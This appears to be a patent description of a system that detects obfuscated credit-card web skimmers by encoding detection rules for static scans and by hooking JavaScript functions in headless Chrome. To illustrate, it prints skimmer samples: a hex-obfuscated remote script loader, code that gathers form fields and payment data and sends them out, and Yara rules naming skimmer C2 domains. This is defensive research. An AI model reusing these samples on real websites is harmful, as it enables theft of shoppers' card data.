
FIG. 3 is a diagram illustrating the operations performed by a web skimmer detector component for detecting obfuscated web skimmers based on encoding and hooking in accordance with some embodiments.

FIG. 3 is a diagram illustrating the operations performed by a web skimmer detector component for detecting obfuscated web skimmers based on encoding and hooking in accordance with some embodiments. Specifically, FIG. 3 illustrates the operations performed by web skimmer detector component 140, as shown in FIG. 1, in accordance with some embodiments.

Referring to FIG. 3, the disclosed techniques facilitate automatically detecting obfuscated web skimmers based on encoding and hooking, such as will now be described. As shown, web skimmer detector 140 includes a static analysis component 302 that utilizes encoded web skimmer detection rules 304.

In this example implementation of the static analysis for automated detection of obfuscated web skimmers, elements/portions of known/existing web skimmer rules (e.g., key variables and/or code snippets) are encoded with built-in or frequently used encoding methods/functions and create detection patterns based on such encoded key variables. These encodings of elements of known/existing web skimmer rules are stored in encoded web skimmer detection rules 304.

Specifically, elements/portions of known/existing web skimmer detection rules (e.g., predetermined detection patterns/signatures can be applied during a static analysis of samples using static analysis component 302) are encoded using the same encoding functions that are typically used by attackers for obfuscated web skimmers. As such, the resulting encodings of the known/existing web skimmer detection rules (e.g., signatures) provide encoded detection patterns/signatures based on such encodings of elements/portions of the known/existing web skimmer detection rules. Example common encodings used by attackers for encoding selected web skimmer content (e.g., typically elements/portions of web skimmer content, such as key variables and critical code snippets to attempt to avoid detection by security solutions) include the following: (1) string.fromCharCode; (2) hex; (3) base64; (4) Unicode (e.g., 16-bit Unicode Transformation Format (UTF-16)); and/or (5) various custom encodings (e.g., and/or various other existing and/or new encodings can be similarly used for the disclosed static detection techniques for obfuscated web skimmer detection based on encodings). An example of such encodings of a known web skimmer rule is illustrated in FIG. 5A as will be further described below.

For example, if a known/existing web skimmer detection rule includes a URL, such as https://adrequest.xyz/ad.js?t=6, which is a known malicious C2 URL, then the URL can be encoded with UTF-16 code units to generate the following string: "104, 116, 116, 112, 115, 58, 47, 47, 97, 100, 114, 101, 113, 117, 101, 115, 116, 46, 120, 121, 122, 47, 97, 100, 46, 106, 115, 63, 116, 61, 54." An encoded web skimmer rule can then be generated that includes this string (e.g., in place of the plaintext string for the known malicious C2 URL in that known/existing web skimmer detection rule). As another example, a combined regex can be generated to cover more general C2 domains, such as for "https://adrequest.xyz/ad.js?t=100" (e.g., and the combined regex can similarly be encoded with UTF-16 code units).

Similarly, other encoding methods can be similarly applied to elements/portions of known/existing web skimmer detection rules and stored in encoded web skimmer detection rules 304, such as using a base64 encoder and/or a hex encoder (e.g., and/or various other encodings as similarly described above). As such, by using a variety of such commonly used encodings by attackers for web skimmers, the disclosed static analysis for detection of web skimmers based on encoding can increase the effectiveness of the static analysis techniques to detect different encodings of web skimmers in the wild.

Below is a hex encoded sample:

var a1=function( ){var
_0x41tbc1=String["\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65"](104,116,116,112,11
5,58,47,47,115,105,109,112,108,101,111,110,101,108,105,110,101,46,111,110,108,105,110,101,
47,111,110,108,105,110,101,46,106,115,63,106,115,61,118,46,49,46,48,46,49,49);var
_0x41tbc2=document["\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74"]("\x73\x63\x -continued

```
72\x69\x70\x74");_0x41tbc2["\x74\x79\x70\x65"]="\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x7
3\x63\x72\x69\x70\x74";_0x41tbc2["\x61\x73\x79\x6E\x63"]=true;_0x41tbc2["\x69\x64"]="\x6
3\x64\x37\x30\x39\x30\x31\x30\x30\x31\x30";_0x41tbc2["\x73\x72\x63"]=_0x41tbc1;var
_0x41tbc3=document["\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\
x4E\x61\x6D\x65"]("\x73\x63\x72\x69\x70\x74")[0];_0x41tbc3["\x70\x61\x72\x65\x6E\x74\x4
E\x6F\x64\x65"]["\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65"](_0x41tbc2,_0x41tbc3
)};var
scripts=document["\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\
x61\x6D\x65"]("\x73\x63\x72\x69\x70\x74");var n=true; for(var
i=0;i<scripts["\x6C\x65\x6E\x67\x74\x68"];i++){if(scripts[i]["\x69\x64"]=="\x63\x64\x37\x30\x
39\x30\x31\x30\x30\x31\x30"){n=false}};if(n==true){a1( )}
```

The sample has a specific hex encoded string "\x63\x64\x37\x30\x39\x30\x31\x30\x30\x31\x30." In plaintext, this hex encoded string is "cd709010010." However, this pattern cannot be detected if the plaintext of an obfuscated web skimmer is scanned. But this pattern can be effectively and efficiently detected if the pattern to be scanned is based on hex-encoded strings to, thus, detect the obfuscated web skimmer that had been obfuscated by using hex encodings of such elements of the web skimmer.

Moreover, the disclosed static analysis techniques for detection of obfuscated web skimmers using encodings are not limited to encodings of key variables, such as the above mentioned C2 URL example, but can also be similarly applied to code snippets (e.g., JavaScript code snippets). As such, we can create more encoded web skimmer detection rules based on a known plaintext malicious C2 URL and/or code snippets (e.g., JavaScript code snippets) to detect more variants of web skimmers that utilize such encodings to generate obfuscated content (i.e., obfuscated web skimmers). In this example implementation, these encoded web skimmer detection rules are generated based on existing/known skimmer rules and stored as encoded web skimmer detection rules as shown at 304.

Referring to FIG. 3, web skimmer detector 140 also includes a dynamic analysis component 312 that utilizes web skimmer hooks 314 (e.g., a hooking module that includes one or more hooks, such as JavaScript hooks or other hooks) as will now be described. In an example implementation, dynamic analysis component 312 can be implemented as an emulator using a headless chrome environment (e.g., a Chrome web browser environment without a graphical user interface (GUI), which can be controlled via an automated script; for example, the headless chrome environment can be controlled using an open source library, such as Puppeteer, a Node library that provides a high-level API to control headless Chrome or Chromium over the DevTools Protocol, and Puppeteer is publicly available at https://developer.chrome.com/docs/puppeteer/) to provide an emulation environment for monitoring and recording a behavior of samples, such as encoded web skimmers, and to monitor whether certain functions are called during execution of the JavaScript code associated with the encoded web skimmer as will be further described below.

Given that the above-described techniques for static detection of obfuscated web skimmers cannot effectively detect all forms of obfuscated web skimmers, such as an obfuscated web skimmer that was encoded using a customized web skimmer (e.g., for which we have not previously detected/reverse engineered to create encoding rules using that customized encoding) or for a new form of a web skimmer that does not match any of our existing/known web skimmer rules, the herein disclosed techniques for dynamic detection of obfuscated web skimmers based on hooking can be performed to effectively detect such obfuscated web skimmers that may not be detected using the above-described static detection techniques (e.g., by hooking certain functions to be able to access key variables in plaintext to then detect whether such are behaving like a malicious web skimmer, such as by communicating with a C2 URL).

Specifically, the disclosed techniques for dynamic detection of obfuscated web skimmers based on hooking focus on monitoring and recording the malicious behavior of sending confidential/sensitive information out. Examples of such malicious behavior of sending confidential/sensitive information out including use of the source (src) property setter of HTML elements, AJAX API, and/or other behaviors can be similarly monitored and captured during emulation of the samples (e.g., other attributes/activities, API/function calls, etc.).

More specifically, in this example implementation, JavaScript hooks are used to monitor and record the deobfuscated content associated with the sample (e.g., obfuscated web skimmer) regardless of the type of encoder or obfuscator that was applied to generate the obfuscated web skimmer (e.g., which may, in some cases, actually avoid detection by the above-described techniques for static detection based on encoding). As such, the disclosed hooking facilitates the monitoring and recording of the final deobfuscated content dynamically during emulation of the sample. As a result, the plaintext JavaScript variables can then be extracted in plaintext to determine whether such include any web skimmer patterns based on known/existing web skimmer detection rules. For example, such JavaScript hooks can be implemented by executing a new JavaScript function or a new JavaScript element property setter at the beginning of executing a JavaScript sample in the emulator using a headless chrome browser environment to overwrite the existing JavaScript function or property setter and achieving the hooking purpose. In another example implementation, dynamic detection of obfuscated web skimmers based on hooking includes using JavaScript hooks, and/or binary hooks in the JavaScript engine can be similarly used to perform the disclosed techniques for dynamic detection of obfuscated web skimmers based on hooking.

For example, the below JavaScript code hooks the "src" property modification for the script element.

```
var g_HTMLScriptElement_src_setter =
Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,
'src').set;
Object.defineProperty(HTMLScriptElement.prototype, 'src', {
  set: function src_Setter(val) {
    detect_content(val); // here, we can scan decoded C2 domain
    return g_HTMLScriptElement_src_setter.call(this, val)
  }
```

-continued

```
});
```

As another example, the below JavaScript code hooks the XMLHttpRequest.open method.

```
XMLHttpRequest.prototype.open= new_AjaxOpen;
function new_AjaxOpen(method, url, flag) {
    detect_content(url) //here, we can scan decoded C2 domain
    g_original_AjaxOpen(method, url, flag)
}
```

In this example implementation, Puppeteer can be used to launch a headless Chrome browser environment (e.g., dynamic analysis component 312). The JavaScript hooks (e.g., web skimmer hooks 314) and the sample (e.g., a web skimmer sample that includes executable JavaScript code) are injected inside the headless Chrome browser environment. A notification callback is created so that the JavaScript hooks (e.g., hook.js executed in the headless Chrome browser environment) can send a message back to a controller (e.g., a controller can be implemented as a subcomponent of dynamic analysis component 312). The controller receives captured JavaScript code and potentially suspicious behavior(s) from the JavaScript hooks. The results (e.g., JavaScript code, URL(s), etc.) received from the JavaScript hooks during the emulation in the headless Chrome browser environment can then be scanned using known/existing web skimmer detection rules 316 (e.g., Yara implemented patterns/rules for web skimmer detection or other forms of patterns/rules for web skimmer detection can be similarly used).

Examples of such Yara rules (e.g., stored at web skimmer detection rules 316 as shown in FIG. 3) that can be applied for web skimmer detection based on the results of the above-described dynamic analysis for obfuscated web skimmer detection based on hooking are provided below.

```
rule burner_domain_abuse_js_link_ff014 {
    meta:
        confidence = 80
        class = "skimmer"
        verdict= "malware"
        from = "PANW"
        created = "20191230"
        modified = "N/A"
    strings: $ = "abuse-js.link/"
    condition: any of them
}
rule burner_domain_account_mage_su_5b274 {
    meta:
        confidence = 80
        class = "skimmer"
        verdict= "malware"
        from = "PANW"
        created = "20191230"
        modified = "N/A"
    strings: $ = "account-mage.su/"
    condition: any of them
}
```

As such, these example JavaScript code hooks can be performed to facilitate automated detection of obfuscated web skimmers based on hooking by monitoring and recording key elements (e.g., JavaScript code snippets, variables such as URLs, etc.) associated with the otherwise obfuscated web skimmers in plaintext. As an example, the plaintext of a URL being utilized by the obfuscated web skimmer can be extracted during the emulation using such JavaScript code hooks. The extracted plaintext URL can then be analyzed to determine whether it is a potentially malicious URL, such a C2 URL (e.g., based on a malicious C2 URL data store or other block list for malicious URLs).

The above-described dynamic analysis is implemented to trigger the potentially malicious behaviors of the sample. For example, malicious JavaScript code used by attackers in their web skimmers may be crafted/coded to only execute under certain conditions, such as using one or more of the following triggers for JavaScript code execution: (1) a certain URL path; (2) a certain required JavaScript library/ies in the browser environment; (3) certain required DOM elements; (4) a given DOM element value is correct, and/or (5) a special event (e.g., a special event must be triggered prior to JavaScript code execution). As such, the dynamic analysis component/environment is configured to attempt to trigger the potentially malicious behaviors of the sample, as further described below with respect to each of these potential triggers for JavaScript code execution.

With respect to the first trigger, the dynamic analysis component (e.g., using the controller) can execute the sample in a forged URL path.

The below sample checks if the URL path has a "onepage" string.

```
var snd =null;
window.onload = function ( ) {
if((new RegExp('onepage')).test(window.location)) {
send( );
}
```

As such, the dynamic analysis component (e.g., using the controller) can execute the sample in the forged URL path, for example, by including four keywords in the URL as illustrated below.

```
g_rooturl =
'http://_pan.furnace.com/?checkout=1&payment=1&onepage=1&billing
=1';
var page = await g_browser.newPage( );
page.on("request", async (req) => {
if(url==g_rooturl){
var code = page.code;
}
...
req.respond({
state: 200,
contentType: 'text/html',
body: code
});
}
await page.goto(g_rooturl);
```

With respect to the second trigger, the dynamic analysis component (e.g., using the controller) can collect any necessary JavaScript libraries (e.g., library dependencies) for the browser environment (e.g., using JQuery to collect the DOM value and send the HTTP request; and/or injecting the JavaScript code into a benign JavaScript sample that has the necessary JavaScript libraries, such as JQuery or Prototype), such as illustrated below.

```
if(jscode.indexOf("Bootstrap's JavaScript requires ")!=-1){
jqueryjs = g_jqueryjs2_0_0;
}
else{
```

```
        jqueryjs = g_jqueryjs3_5_1;
    }
    if(jscode.indexOf("var Prototype={Version")!=-1){
        jqueryjs += "\n\nvar jQuery=$;jQuery.noConflict( );";
    }
```

With respect to the third and fourth triggers, the dynamic analysis component (e.g., using the controller) can perform the DOM element and value check for the browser emulation environment. Specifically, some malicious JavaScript is configured to only execute if some necessary DOM element exists, and/or may also require that the value of a DOM element is correct, such as illustrated below.

```
// element check
function send( ) {
    var btn=document.querySelectorAll("button, input, submit, .btn, .button");
    for (var i=0;i<btn.length;i++){
        var b=btn[i];
        if(b.type!='text' && b.type!='select' && b.type!='checkbox' &&
           b.type!='password' && b.type!='radio') {
            if(b.addEventListener) {
                b.addEventListener("click", clk, false);
            }else {
                b.attachEvent('onclick', clk);
            }
        }
    }
    ...
}
// value check
TrySend: function( ) {
    ....
    if($s.Data['Number'] === undefined || $s.Data['Number'].length < 11) return;
    if($s.Data['Holder'] === undefined || $s.Data['Holder'].length == 0) return;
    if($s.Data['Date'] === undefined || $s.Data['Date'].length == 0) return;
    if($s.Data['CVV'] === undefined || $s.Data['CVV'].length < 3) return;
    $s.SendData( );
}
```

Also, some malware (e.g., obfuscated web skimmers with JavaScript code) may even check if the credit card is valid (e.g., using the Luhn algorithm, see https://en.wikipedia.org/wiki/Luhn_algorithm).

As further illustrated below, the disclosed hook module can also be implemented to guarantee that the DOM element value exists and is correct to facilitate triggering the execution of the JavaScript code associated with the sample.

```
// below all value are valid for credit card
let g_visa = "5432123456788881"; // checksum should be right,
check "mod 10" algorithm
let g_payment_keyword_to_value= {
    "payment_checkout1": g_visa,
    "payment_checkout2": "2030",
    "payment_checkout3": "12",
    "payment_checkout4": "123",
    "cardNumber": g_visa,
    "billing_firstname":"pan",
    "billing_lastname":"pan",
    "cardcode":"123",
    "exprmo":"12",
    "expiry_month":"12",
    "expiry_year": "2030",
    "expryr":"2030",
    "ccsave_cc_number":g_visa,
    "ccsave_cc_owner":"pan",
    "ccsave_expiration": "12",
    ...
//create necessary elements for payment page, like "checkout",
"submit" buttons
keyword_value_array =
Object.entries(g_payment_keyword_to_value);
g_payment_input_elements = keyword_value_array.map(x =>
create_payment_element('input',x, true));
g_payment_textarea_elements = keyword_value_array.map(x =>
create_payment_element('textarea',x));
g_payment_option_elements = keyword_value_array.map(x =>
create_payment_element('option', x));
...
let button_keywords=["checkout","order","pay","submit","save"];
for(let i of button_keywords){
    let button = document.createElement("button");
}
}
```

With respect to the fifth trigger, the dynamic analysis component (e.g., using the controller) can trigger any special event for the browser environment (e.g., given that some malicious JavaScript code only executes if a special event is triggered), such as illustrated in the below sample.

```
function clk( ) {
    var inp=document.querySelectorAll("input, select, textarea, checkbox");
    for (var i=0;i<inp.length;i++){
        if(inp[i].value.length>0) {
            var nme=inp[i].name;
            if(nme=='') { nme=i; }
            snd+=inp[i].name+'='+inp[i].value+'&';
        }
    }
    ...
    if(snd!=null) {
        ...
        http.send("data="+vld(snd));
        ...
    }}
```

As such, the disclosed hook module (e.g., web skimmer hooks 314) can be configured to hook the function and trigger the event automatically when the malicious code adds the event handler, as further illustrated below.

```
function new_addEventListener(etype, listener){
    if(g_addEventListener_lock==0){
        g_addEventListener_lock=1;
        if(this==document||this==window){
            g_payment_input_elements[0].click( );
        }else{
            this.click( );
        }
        g_addEventListener_lock=0;
    }
}
else if(etype=='change'){
    if(g_addEventListener_lock==0){
        g_addEventListener_lock=1;
        if(this.value){
            this.value=this.value+" ";
        }
        g_addEventListener_lock=0;
    }
    ...
}
```

As another example, some malicious JavaScript code executes in a timer function), such as illustrated in the below sample.

```
function send( ) {
...
setTimeout('send( )', 150);
}
setTimeout('send( )', 150);
//You cannot directly call the passed value , because it could
be a string, below code cannot work:
function new_setTimeout(func, milliseconds){
func( ) // the func is a string "send( )"
}
```

As such, the controller can be implemented as illustrated below to trigger execution for these types of samples (e.g., use timer mechanism but with only 1 microsecond and verify that the code has been executed before to avoid a dead loop).

```
function new_setTimeout(func, milliseconds){
let funcbody = func.toString( );
if(called_funclist.indexOf(funcbody)==−1){
called_funclist.push
(funcbody);
}
return g_original_setTimeout(func, 1);
}
```

Figure 4A:

Figure 4B:


FIGS. 4A-C illustrate example obfuscations commonly utilized by web skimmers.

Referring to FIG. 4A, an obfuscated web skimmer can obfuscate a C2 URL 404 to generate the obfuscated string 402 to attempt to evade detection by security solutions.

Referring to FIG. 4B, an obfuscated web skimmer can obfuscate a typical and unique JavaScript string 424 to generate the obfuscated string 422 to attempt to evade detection by security solutions.

Referring to FIG. 4C, an obfuscated web skimmer can obfuscate an HTML element setter code snippet 444 to generate the obfuscated string 442 to attempt to evade detection by security solutions.

As described above with respect to FIGS. 1-3 and further described below, the disclosed techniques for detecting obfuscated web skimmers based on encoding and hooking can be applied to detect obfuscated web skimmers that attempt to evade detection using these obfuscations.

FIG. 5A illustrates example encodings for a web skimmer detection rule in accordance with some embodiments. As shown, a known web skimmer rule 502 is encoded using various encoding rules (e.g., as obfuscated web skimmers typically obfuscate certain elements/portions of the web skimmer to attempt to evade detection) as shown at 504, including (1) string.fromCharCode; (2) hex; (3) base64; (4) Unicode (e.g., 16-bit Unicode Transformation Format (UTF-16)); and (5) a customized encoding, to generate new encoded strings for the original string "cd709010010." As described above with respect to, for example, FIG. 3, the disclosed techniques for detecting obfuscated web skimmers based on encoding can be applied using these encoded rules (e.g., and other rules) to facilitate detection of obfuscated web skimmers. As such, by encoding the known/existing web skimmer detection rules using commonly used encoding methods by web skimmers, the disclosed static detection based on encodings can create detection patterns based on such encoding rules to facilitate automated detection of obfuscated web skimmers that would otherwise evade static detection techniques. For example, these encoded rules can be applied efficiently for static-based analysis for obfuscated web skimmer detections as also similarly described above.

FIG. 5B illustrates example hooks for extracting deobfuscated elements of an obfuscated web skimmer during dynamic analysis in accordance with some embodiments. As shown, various deobfuscated elements of an obfuscated web skimmer are extracted during dynamic analysis after hooking, such as by hooking a src property setter of an HTML element as shown at 522 and by hooking an AJAX API call (e.g., often used by web skimmers to send exfiltrated/stolen data to a remote C2 server) as shown at 524. As described above with respect to, for example, FIG. 3, the disclosed techniques for detecting obfuscated web skimmers based on hooking can be applied to extract plaintext variables and/or code snippets (e.g., that is obfuscated if static analysis is performed on the obfuscated web skimmer) to facilitate detection of obfuscated web skimmers using plaintext web skimmer detection rules to attempt to match the extracted plaintext variables (e.g., a known C2 URL match, etc.) and/or code snippets. For example, these dynamic analysis techniques based on hooking can be applied to effectively detect obfuscated web skimmers that would otherwise not be detected using static analysis (e.g., can detect obfuscated web skimmers without requiring knowledge of the specific obfuscation methods used to obfuscate elements/portions of the web skimmer) as also similarly described above.

Various example process embodiments for detecting obfuscated web skimmers based on encoding and hooking will now be described.

Figure 6:

FIG. 6 is a flow diagram of a process for detecting obfuscated web skimmers based on encoding and hooking in accordance with some embodiments.

Example Process Embodiments for Detecting Obfuscated Web Skimmers Based on Encoding and Hooking FIG. 6 is a flow diagram of a process for detecting obfuscated web skimmers based on encoding and hooking in accordance with some embodiments. In some embodiments, a process 600 as shown in FIG. 6 is performed (at least in part) by the web skimmer detector component (e.g., web skimmer detector 140 as shown in FIGS. 1 and 3) and techniques as similarly described above including the embodiments described above with respect to FIGS. 1-5B.

At 602, a sample is received, such as similarly described above with respect to FIG. 1. For example, the sample can be an obfuscated web skimmer.

At 604, static analysis is performed on the sample using encoded rules (e.g., encoded web skimmer detection rules), such as similarly described above with respect to FIGS. 3 and 5A. For example, if the static analysis using encoded rules results in a match, then the sample is determined to be an obfuscated web skimmer and processing can proceed to 608. In an example implementation, the static analysis using encoded rules is performed at the cloud security service (e.g., cloud security service 122 as shown in FIG. 1). In another example implementation, the static analysis using encoded rules is performed at the security platform (e.g., security platform 102 as shown in FIG. 1).

At 606, dynamic analysis is performed on the sample using hooking, such as similarly described above with respect to FIGS. 3 and 5B. For example, if the dynamic analysis using web skimmer detection rules results in a match, then the sample is determined to be an obfuscated web skimmer and processing can proceed to 608. In an example implementation, the dynamic analysis using hooking is performed at the cloud security service (e.g., cloud security service 122 as shown in FIG. 1). In another example implementation, the dynamic analysis using hooking is performed at the security platform (e.g., security platform 102 as shown in FIG. 1).

At 608, an obfuscated web skimmer is detected based on results of the static analysis using encoded web skimmer detection rules and/or the dynamic analysis using hooking, such as similarly described above with respect to FIG. 3.

Figure 7:
